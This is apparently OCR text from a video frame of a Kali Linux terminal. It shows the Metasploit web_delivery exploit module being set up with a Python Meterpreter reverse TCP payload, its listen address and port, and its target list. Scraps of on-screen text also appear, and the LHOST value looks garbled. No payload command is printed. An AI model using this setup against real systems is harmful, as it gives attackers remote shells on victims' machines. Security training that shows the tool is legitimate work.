 Tal
kali:1 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 5555 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 PSH (Binary)
msf exploit(multi/script/web_delivery) >
ATTEND
LIST
Send to:
Type he
ENG 5:18 PM